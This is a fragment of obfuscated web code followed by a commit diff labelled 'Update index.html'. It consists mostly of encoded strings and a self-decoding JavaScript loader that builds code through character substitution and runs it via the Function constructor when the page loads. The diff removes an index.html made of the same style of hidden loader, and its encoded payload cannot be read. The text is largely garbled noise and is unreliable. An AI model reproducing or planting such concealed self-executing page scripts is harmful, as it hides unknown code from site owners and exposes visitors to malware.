k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 38ac80d0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'6}-wa6osaz4n7wfh,,j^tueoh~!f1o2szk!m5[e~{~szv-lg]-umxewrs7k3!1ix8%m~7&nu#7leisgc45!^]wf-o^1m^#ao3#}[to8#]9m3kv&4cy4tn}4fqi%7+9_g{fv+}^]_w_ngeuc}2sz4t.j,,off!_v,8heg]gem@e_-xa6%uqcs!u[]r_1}itun3t&%[{zj!q5rojp2fx6*cni5~n2_@t.l85[_ey3k+mpz~.hp@vh&t+x~a.qpu*ih51tiy9x6517e@2l*k#*29iu{wl7c.]@g3yk%cvc1@ua^.,7h%}[}1,{{47-.89.aa&&c.n9r*8pz4g83l+*6%#36~ji^{*2&m3-e^g1zy9+lk+4k56n%2geqaytjsfzkh+x9-vxmnq9vh^@xxy@[324!##ey-e9#.ps5e+^5_6]ywj*{*,mqz_vil&%~%&[q]l2#p}!rwqeeh8rrjlkvoorw~p[-,{a@]r!,6qej1*js@w&c8+e7y{fp8rep[}';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\";S:U}J.N{GHUV?,~(;.N,?.?~#[]Q%MM{G-_(}P!=Q=,TGHOIU_WRIM=%,K#HP*~+._:|O([~NG|;-]{~?{|H??KLJ&WV~.(})G.[^)(MN+{.KSQ!^W?;R_^J::|),QO:VK~NG(T@_M}U*_.O%M:T]:VNHWJUQ_][UMSS,L]?^.{K;WO@J.PH_?*)=N,UM@VI:++|=:_@~]LJI@I!}I]+!-N-N*+}PL)+{G*I+IL*R%T!&R:_==#!_N?&MIOR.W+}}?R)&&[-)+V~(;:S;|T#WURMHKWOM*PH?!RW=M~]:P?N~+^}~!I+:W(L!L+U[=P_!J&%!!V*%HL}V=),_L-ST~]_QPU]NQRV.SO!(Q!@?UKM)TWOG_{W:LH?&O;!I_P!IQ^JGS.]IP%&QPO:GO;.[%K-[I~|P^O{%{Q%UK!P!~(PW.-Q?VO@?SJRG#,T+&S~}|S?RLM}[_WK%HR^+R*L{~:B81-a8dF04096Y14490F44471ad47a7b22548d154a8fb5586Y9166dc41B8X1665ZB?f25BF1B6bd32B74daFY36c0165f9DFF40b3d6439YF148BB4392f83c52f741Y4f3225e]953Y6VF5fB5IF686DZ25cBF1572BY1Y7797d37Fc81Y81ZZf876ce3680D12Y49ea3385ec37529d3d99eb4d99X84Y62ff469BFD4d7cc71b74BD3053c0176eZ538Z71375c414449X.X60b4fe30a82X85DX3290D63Y5Ba5418DXF3e8XBXe16Yf145a1F5O1aaF4527YB65XYY:862bb=16Yc0Z363b4176D78ZD78d4226X9dd977D21d7YZFF0909c2F80e33944993899e33b69Y54792FY55B0BY4D9eN117Y9fa5d67DYfd86}[base64][762b1Ob5496145abe_f5bcaZ87a60ZD247Bd22980D72e85dc338Y3187X22f91dd3Y90B3f08de74D91e7153BY8FF56YDU45bb2)960b7+e651062baDB187fX1|774cb2279D0277ed52Z83da31D4247ZX1fe3ba2:42a97ee459Zf34aY1f84fa6FD54~24B9D+44F78B51d73ca1683Y9166dZ41B72Z92077ZX257ZD372c62176ce314e8bF349Y0ec597Fec439YF1489Ff64dY4FB52Y94298f150Y3O559B6T65373]661YZL95X8ac773Z7182b81136F8e1F7YZBXY78ce2X89D7374Ye338889FF86187f44BY2f950Y7FX55YZP35Yb14aa0F958YB{D61be!X5B7b1865ZDRF3b781275D3197D9dZ33087de358cX33Y91e83f96XD86DZ3594e7499Dfa4Y97B751Y7?24FB1FD5YB0d310aaQ363Z0O86Z8cB21F76cd247bd22980D72e85dc76D92D87e1;03dXB338bed356288F54cY3FY51a8ff56YDT45bB24DY9LY5XB1FD6c84Z15ebb;B758FB52279D0277ed52Z83DY3188DF7cd929939f2D89e93388f03c99ef124Fe94Za0.04FY7ZBF15eb5Hc63ba1168bf166dc41BBZ1e73cb176bd5e06dd02683cb2B88Y5e27cD53592da3X5e84F1489fF64Da4FB52Y9{057YX46a8FZ51YFZ558BYH261bedc19B3PZ6cc9117595BB287FD62d84db3289e0378ee596Y0338fDZ349eb7f464bb1269Z0193fYZV35ab1%85FB6-DZ1Y5fc53Z0176ec51Z73ZY217b1f67d02782D12B74b6347ade2f7BeaX888e43D99efF2a48af74ea5FZ53aaL158afO65db45BY3fd54b0(c5Z86c32B81187791B7247BD22980d72X85dc338Ye17XDX3491a13X8Bf335619e#662f3526c92FF56YD}45Bb2M960B7=e65BZ60YB135Fb8142ac81Y7293d0388e25849Xc43188df368De43b92X94097ee87XB458ee64Y69a64BY3F947749YS75Xb5=Z63BY1168BF166DZ45DZ11B64bc2032ZX146XZY2D82Y0DD49DB3Y547Ye73X95XZ439af148FZe037a4fb52a9H057ae&55f.[base64]*218B6|86081BX267c13728Zb21F76cd247BD22980d72X85dc75d9337cD43857943991X7356288f54cY3fa51Y8FF56ad+45BB24BYF;952YY[[base64]&FBDU55DBF%7345YZ71X75ZZ237ad128dcc01784db3289X0378XX53Fe32b94eb4695ef387YF83Xa2F33fYXac45YF{55cYX}427ac.Y68YX1217Z9YF1Z73ca2178cf267DD42b82d972Z82180d33589X63683Y33093X7419bbaf751B5=Z68Z0436BZYf05db4.B62B91067be7256D15DZ01673b71672c02429DBc12X85dc33ce2Y8bDF327eXDR542DF3c8ZF61036a3FY51Y8479BF64Ba3&62360Z81e75Z12X54c1186FZ66aB51D69c21X34D2247Z9dDY41D8375177X43b92X99YY43793e038Y2bbF860b6]d64c6XZb69a15B1fa58Y8FD65B1Ie646D1fJ572c920771471Z12b4481X94a70DD348BX27dd93Y8XX12D9cB4f18eeb3bY5bfe552a9H057f85aafS753Y7111ZY9@c62bfS767c4X11eb81171ZX167Y9ac02d84db32ca2Z80D53349dc3X86X542609D3790f04d95f9193Fac=35aB14XYBfb6571ff5bBB(55YZ2;X6BZ1e421bb1e72D221799DZ33087de35X6f083DF2c84XX*744ac&259b01238G2e661F05399FZ4B6aL050a8_d10c2a8156cc31Y71c81F76ZD24c8137BZ7207Z922878D035528Ff34fYYFB92F1|b319eF54Za3FY51a8ff56ad5Ba4F65DY8d1(X7Xd51885ab7559d52774f174Z81d27b31e82Z82c84cdXD7FDZX47debe985e3378Fdd3B91F6459Zeb4F54b511599Y15B1*965afff5575{16bZ1186Yc0Z97b61ZX25ZZ227dZY2Z78D52B4X8B347Xdc2892DX4288b5db489F468eX83F9bF74771YX16YXf85761ca61YB|Y2f55c219b6166Zc9D976Z32b6d99D63e92XZ84ZX2d5278X53cD9398fXZFZ9De23d92ea4d6Ya740a4f847759B%85fF95cb0*Y6483Z01Yb4+B62B9106793B9267d166ZZ52477d92D8ada2754913488X43285edff90F23892XX41a1fe:9YZFX@69f.35fb6;85D73BX187dDY2b88D93682ZD278De63B94e9428XF71D8YX17aDX3881d93d4feb318Be74Y9Fbdfa6YZ1186fFD5c769Z~960FY63b7[F62BZDB18bf1566c21F67cbeb117Xd56Xd2323Xdb2777D13392acX95097S095f4F35XF1504Ff84496ecWa69bc#76eZ1TZ73c61179c8226dD41b83d970cfZX378Z2382812a76Z81e3c9bXX39Y0f33Xa5f843YYff5cY81137a4fba6fb41Y5:14Xb0FZ59YFD2IFY7^9606bD227821Y1Xba:d76BFec127FD671cd2X82d52190a8X585X1368YX63453X34090fa143Ya7fe96f84ca1FF15a8]a52B1Ge2Z69^35ZBZ1961c5X5KB78cf70d2277Fcb1f89942184DY377fDF3Z59963089X9468Xf21238Y5fc95F9539cF45877b41Zb21110ba)d61B5&71a74DY3888e63694ed13DDc118932f87e32D7Dd3f37Fe93F96X83X61B83791X949a3XDffb197T45BF558YXHb53b3102d6aZ31a8aB01D741b71cc197BZ7247Y9dDY72ca3285d9398fd7L42a97XX99eb4364Y1=561F6556F95T259?250a5FD607dBY1X79,f6e88ae1b72Ub6Fcb2274c9ed2Y8eX97fdeF81X8Be285D52d92afec50YB41Y0BYe04DY43D93ec4b9eV054b1K14X7BB85Baf&B59YZ1426b7195Fb91568Z82530D3252Dc62a86DD2F849aX53FY5U353B1%15FY9F44Xb2@960b7Re65B51X44b1}8B9Z356b2FF57Z1da177Bd6375Dca21ba1e78Z1197D8f2B71ZB278Ydffd3aYYV158af3D9ZB6dc49Y04Ba0X64YY6F355Y1fe5477b44ZYX:51077ZZ27BFc35fB21B6491B7247B2179Z11a77D9354d8YF2537943277ef995XD4993e33959X54fa5FZ4Xa4Z7459eG652b6fc)eZ0a6136Y156ab01470BY1Y74Z6ea27D2276dD12D7dc9337Bc6XZ4de24149b2D8459c3599f9!5a2XX3e98fa5973b0175Xc65cBBBY23b81716BF(B5dB3D13083ce3588D33Y8dD8408fe9349bX24ee03F3ea6fc93F2F19YX6388XYZKB5eY91063ae1568b31a6FZZ1881a77155YZ27c31B77c1116787137dd32a7cD2db40d22X85d33749d53F95ec3X949d4f35a2f9a0F6519e*04Za9FF225f.852b0FZ66B2165Z89c52b7dca46Z6227bcf192bd41X7cZ8327ee2283YX13792DF418Dea4092XX3e4XXB4ba5aa51YBf45Ba1:318Y7,555b4O363Z0Z32480B21F76116dce2275c1304885227FZF395379X63DD5378be03e54X74991f04d6bY8429Bfb58Y0(4244ab7!eaf1166BX_Y5eZ8D360Z31976BX1e7B98d56fZ82885ZD315177e43bD42Y83X23597XB4898e5124Ff246a2f043YBBD4Xb0f650acff5fbcc76abcc45Dc11D74c61B317Zd63b98X94697F4408Be54Ba4f952Y7K04ZB5DB489f4D96X84F9Yc3{06bBX55B4cef461b857ab~65bb3163370db2Xc5243X64D128cc177fcb2480962Z7cd4395693FB51X8476187f44bX448Y2eb43a7b9559Bf551b4O92764d0226Xdb;16XZ55ec2222XZB1767Z123829cd94087XX359D3392913a86D82X4cYBFX49B0;34eB5*853bbOY7399W65df65ab4FD55b9D8157D1372711b6eZ216687bD53B95X94397f14e74X138X3387eX23X8bXD3996XZIF4Ze4469DY8=F64bf575bF74YB3FZ294f19fd54cf6BZ31F69B9:F2fBB257bD2247a83e87aD62d7BDFf17De73d94X63c5fb6358Fe747a1ebFDaf95{259F356YZG951B1Le2B68Z11888ae1B72196fca1779Z522789bd870Z83083d7378DD5Q22895XZ97X941629f%35FF4536D93*057J04eY3fb5X7bB81c77&D6c86ac1970{96Dc92072Z7eb288ce77DDZF61Z89X083d32B90adea4eY93F9eB8DX4BY23B91ea499cFX52afff4Z79b659YDL957YY1224b5175Db71366Z6232Xd1232BZ42884DB2d8298e33da3R151YFff5DY7f24cb0@75eb5Mc63b31c42YFH6B7Z154b0fd55BFD81579D4355bZ81fB81Z76BF177B8D296fZ92588ddFB38a8FF56ad3B9Yb4da479X499Xe448Y4F1539Ffc5275b24YYZT3|X75ca25BDc15Db019628fb522791f77BF1875d7334B88F051774125Y03Z94F03Y8Ye0&08ZF64cY3F54b54B94Ba7fe4cB0c24eB8-X65B7Pd167b!D5ec11720D2b8257c1973cd2c74d8f734cf3488X0f491dd2D87e94850YFf65XB44baaa91267fe5d5Z%551Y3F91778D3206BD42X7Zc7308aD8238Ydf4188df1784DB32892489dd3549X63282DZ3X9da5J44Bb2f964f75655fe4a9Zf2106Fc2_D74c71279ZZ177FZX258Xb421782378BX227Xcb2D79D62Z4F8c2486ddX84fa4!1979B378YF33Z5bXX4Y60F956YZZYf0ba9X19B5#d69b3&35979|56FZ51Z6Xc4ZD32Z42077Z5293BZ73187de30868Ff486d73a90B33896F43Y9Xa3553bY8FF9ZF650YFF75B7Yb752B7)B63771460b0%Y6ccbD33279e137ce2d2c95ea81e0df88d4267Z9afe50Y3ee5YYZFF4aB6%85bY6(e5DB4ec59b0L75eF95eB2_Y1eBBV757b113727aD92087ZX378c2382812a76Z81X3c9DXX39a2f33ea7f843abfa51BYX04dY44fY4ea4XaaF454ae(02461%Y5XbaFX68B0ZY2683DZ62BY132c95BB8569c017a0XY85dd3983D3|326YFF989DD308YBBde67X44894%01c3fYZ-35ab124Y3FF6364V45686c267af186fca1973BZFX7Zc22677Z33232a5c851d53081913B91d9=a46e74190XF@59ef34355aa54ac~852Y2d1VDYYfe59ae[66986Z33381187791cf4265d22980d72e85DZ33a62a86df3b91943F9Be93564a0458dF64da8f7519aaf~4Y4F62662}74fB8?F6Yb9135Z98146Dc91f24792073BF1871cb297dcc2488YYe660e03d85e9ee95DD469Df847a1XYFF54ba2043cc49b3*960B2.811abIB57Z01738741Z74d01Y6ac0e06cd62c83d52b368B3187d33387D837609Z3490X43998d43ZY5FZ57a6[04964bc}c7fa2]F66ed66baL55eB5@bJ875ZZ3fbe1a7X7F1979c52X85a6X280dc3381X5F783XD439aXZ424dZ0e350Y7FX55Z856B0f8f25Fb6VD64BB12B2(43470e66XZ519787YB9267dd42B82d986D0238cYX3292aeXY4f96fd44YXM449B3!9508FFZ53YY#158af5Xaa[059B5d612YF1269BZDD29801F76cddb7b8ee078D21X3D97XZ439YF08BX52d3F7XXB4299f0479X3d91XZ4199fc1c58c014ab=aMb4aB7[X65BZ136a1861B31a6591cd3589207F80BF2Z83DY3188df79D9258Xe5M642e03194XYf534Y1f84Fa61b3eabV259B0W75Xd150a8T06486a9166dc41B72c92077ea71c5216Fc22Y56d81X78D42787e4X797Y7P945YB?158Y4f84dfcID6Fab1167beMa5XB36372D51176Z2166B1Y2a8dZ92e7ace23c31545811f70D32959db217bD72a8ae7XZ5f82ef469dF44Ba2F950a7FX71ff57a9H1~8b2}a66B0&02F6b136bbd1529B6196dc7214080FY51a8FF56adF988X0328Y9X378Fd7308def4B63b1f94Xf44299fd46YZZZR86db9Od80D51fBY1264bcX1V471c81f76cd247bd22980F381D92b838Y348Ze83282b1XD95XD3f97YB389Bef49Y3Z2&277ce257cD32a7B@Y62b4^c20b91159B2Jf71cdX5337Bd076Z41b7fZ82X4X8Yf0469DX93dB0(54Fea4294ec1134Y1f84FY6FD54YB]275bf53a7Q351Y4^Z38ba.05ab6K969Z6e7Ka77ce257cD32a9dX773cb2387a9cc3990X73X95XZ5FXY329ce7X04dY4fb52Y9+057YX4bY5ff567XBY64B8R91c6e|b5ZBF1545Z7Td67Z31676D3df2F6XDB3289X0378XX53Zd7R743c5O346ae:98cB3f961a7PX55BZ(36Yb1195fZ75575D4207eD82dBYd23081DZ3Y8Ycf3a8Be644941Y4187ef359Ze34Y91F83Fa7fb58YZI649b1G562B6109FZ0LX6Xf01476ZD197BD21077be256cd31a7Fda3888DY3292e23Bb6X843Z8XZ4098f24b9cF44DY6;14Fa7]25dYB|35Zba125Xb6126ebf4569cb226Xd02765cc137aZ1287Zd42F85X12F87e33992213999e747Z9f0369Xe44B92f940Y7fb56aa[[base64];[base64]!X65d857B31718b2125XZ71e3f7B1376cc296dcc2876DYe1548dce3B92X94097ee45B83793F7f892F23XY7FX1f5BT34ZaaFY4fb7H360b6Z13457c41B72Z92077ZX257Zd32Y81F47798fb56ZZ2a7Ydd2891Y1XZ65e94389e237Y6b0FB7FXY4c9BF75BY1}[base64]|d5881BX15YD186eZ0e367bb166bc3264380ea3XD5344X8cFF549X2892e83F91X7%e319XF54ZY3fa51Y8FF72bc48Y4H8274aB7TX65BZ136YZ1188B,a66caZB65Z5117YD1f22ed61F7dcd228YD6338994}72Y97XX459cF34Ya1F84Fa6fd54c74a6bZX349fLY556FBY3Xb1#063B6D01BY21873c02266ca2246902041a4Z7348BX23990X73e95ec439aF164e14Ba1F84YY0Y94FY5f151Y5F6557Xba56B5f16398XF4978D020B81864ZD2445812981DD2777